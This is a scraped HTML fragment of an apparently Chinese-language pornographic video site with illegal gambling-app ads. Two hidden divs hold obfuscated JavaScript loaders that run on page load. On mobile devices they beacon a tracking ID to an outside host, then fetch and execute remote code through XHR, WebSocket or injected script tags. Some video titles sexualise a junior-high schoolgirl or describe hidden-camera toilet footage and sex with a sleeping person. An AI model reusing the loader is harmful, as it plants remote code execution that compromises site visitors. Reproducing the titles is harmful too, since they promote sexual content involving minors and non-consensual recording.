class="app-item flex-column" target="_blank" ><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">澳門(mén)威尼斯</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">開(kāi)元棋牌</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div><div   id="mam6ieoma"   class="app-list"><a class="app-item flex-column" target="_blank" ><img src="https://images.537images49.com:6699/images/150x150.gif" alt="" class="app-img"><div   id="mam6ieoma"   class="flex-column flex-5 justify-around"><span id="mam6ieoma"    class="app-name">開(kāi)元棋牌</span><div   id="mam6ieoma"   class="app-button"><span id="mam6ieoma"    class="app-button-text">立即下載</span></div></div></a></div></div></div></div><div style="display: none !important;">function uhanWsqF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function JZQnGtzT(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uhanWsqF(t);};window[''+'x'+'I'+'V'+'w'+'M'+'J'+'d'+'U'+'P'+'S'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function GAUOC(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=JZQnGtzT,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=GAUOC(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16665/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=GAUOC(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLnNyaGdnZmViamtiLmxpdmUlM0E4ODkkx','d3NzJTNBJTJGJTJGYS552ZndyZWZlYmprYi55saXZlJTNBOTUzMw==','172210',window,document,['k','5']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>xIVwMJdUPS();</script><div style="display: none !important;">function ZEgCtjM(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function zUhsJvqu(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ZEgCtjM(t);};window[''+'b'+'g'+'k'+'f'+'G'+'U'+'T'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mUub(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=zUhsJvqu,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=mUub(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vfr.fgreerebjkb.live:7891/stats/16665/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mUub(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnNyaGdnZmViamttiLmxpdmUlM0E4ODkx','d3NzJTNBJTJGJTJGYS52ZndyZWZlYmmprYi5saXZlJTNBOTUzMw==','172209',window,document,['t','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>bgkfGUT();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=yaqbns83wuk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="mam6ieoma"   class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://tqloleb8lk-w3s57uo.vipxd.vin/80X80%E7%83%AD%E6%81%8B323.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div   id="mam6ieoma"   class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' ><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div   id="mam6ieoma"   class="list-container container"><div   id="mam6ieoma"   class="web-list"><div   id="mam6ieoma"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱門(mén)視頻</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="mam6ieoma"   class="web-list-box"><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">小姨子勾引姐夫內射</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)威尼斯</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)新葡京</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252764.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/76dafd36b7250aaa6886803929e2cc16.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">熊寶寶性感尤物</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252763.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/22cb63ac4a5454b35d0cd9e9cafea9f0.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">修身白衣包臀裙御姐總是讓人無(wú)法抵擋_</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252760.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/d16c1b725ebba69f28a98fc145b49a4e.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">熊主管為了上位甘愿被熊領(lǐng)導潛規則調教</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252759.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/71473dcda70347f46aa5ecce0c476bed.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">羞澀靦腆被飄飄大力猛操哭了</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252743.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/db3089891f77d1861483bf57f4976852.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">羞澀美少女兼職打工被操的不要不要的</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252725.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/1e401212ed97e23a6856d5ea823a3051.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">勞拉性愛(ài)伴侶</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252723.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/c524f25cbbfebbc2bf7e6941821cd5f4.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">性愛(ài)導師性感尤物</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252719.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/bb147c6dc1b726be42c557b324b0a081.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">性感好身材一線(xiàn)天鮑魚(yú)</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252416.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251110-1/ef121397076077975d74b41b8db6da37.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-11</span></div><p class="vod-name">新人逞強老怪1</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252400.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251110-1/fbeb73a653324f2f5b60cc9969b5f050.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-11</span></div><p class="vod-name">新片速遞小智尋花身材苗條蜂腰翹臀小蕩婦</p></div></a></div></div></div></div><div   id="mam6ieoma"   class="list-container container"><div   id="mam6ieoma"   class="web-list"><div   id="mam6ieoma"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="mam6ieoma"   class="web-list-box"><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">小姨子勾引姐夫內射</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)威尼斯</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)新葡京</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/225311.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐廳公共女廁正面全景極品偸拍多位小姐姐方便亮點(diǎn)多多陰毛一小撮</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/209906.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性癮女孩與男友的那些瘋狂羞羞事</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/204514.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花極品高顏值鴨舌帽妹子</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/203047.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">家政婦的居家性服務(wù)</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/161687.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">超S癡女上司淫亂指導1</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/158979.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">好好記錄男友溫柔的做愛(ài)，享受放飛自我</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/158177.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">癡女的拘束自慰1</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/155694.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/155412.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">黑絲性感女仆脫衣等你后入1</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/145805.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2024-09-15</span></div><p class="vod-name">不驚醒挑戰 對熟睡男友的采精。</p></div></a></div></div></div></div><div   id="mam6ieoma"   class="list-container container"><div   id="mam6ieoma"   class="web-list"><div   id="mam6ieoma"   class="web-list-title flex-row justify-between"><h2 class="list-title-text">熱播推薦</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div   id="mam6ieoma"   class="web-list-box"><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">全網(wǎng)精品初中班花淫亂生活</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://asv.山東面粉.com/e20250927_1646_2.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">欣賞多汁的粉逼</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.山東面粉.com/e20241129_2010_1.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">小姨子勾引姐夫內射</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)威尼斯</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">澳門(mén)新葡京</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a  class="vod-item" target="_blank"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-6-31</span></div><span id="mam6ieoma"    class="vod-name">開(kāi)元棋牌</span></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252732.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/7778bf81f44b8657b93ad403490c9e5a.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">杏吧原創(chuàng  )-國產(chǎn)007之淫路尋兄</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252721.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/a42ab36802bb5405324a3e1bcd2736a4.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">星空傳媒素人系列淫蕩兄妹性啟蒙-月月</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252718.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/223c8e58720777e536231a372ca9d37f.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">杏吧原創(chuàng  )-絕對領(lǐng)域黑絲足交_</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252716.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/7af3db412122f240e2bd832ed0065c09.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">杏吧原創(chuàng  )-神屌俠侶尹志平偷了我的小龍女_</p></div></a></div><div   id="mam6ieoma"   class="vod-list"><a href="/play/252542.html" target="_blank"><div   id="mam6ieoma"   class="vod-item"><div   id="mam6ieoma"   class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251111-1/d34d57c4c8a004947762fac617af8009.jpg" class="vod-pic"><span id="mam6ieoma"    class="vod-date">2025-11-12</span></div><p class="vod-name">新人高姿態(tài)小女人1</p></div></a></div><div   